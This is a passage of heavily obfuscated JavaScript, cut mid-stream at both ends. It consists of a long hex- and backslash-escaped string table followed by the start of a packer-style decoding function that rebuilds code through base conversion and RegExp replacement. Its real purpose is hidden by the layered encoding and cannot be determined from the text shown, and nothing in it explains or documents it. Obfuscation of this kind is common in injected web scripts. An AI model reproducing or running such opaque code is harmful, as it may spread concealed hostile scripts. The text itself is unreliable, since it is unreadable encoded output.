5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x3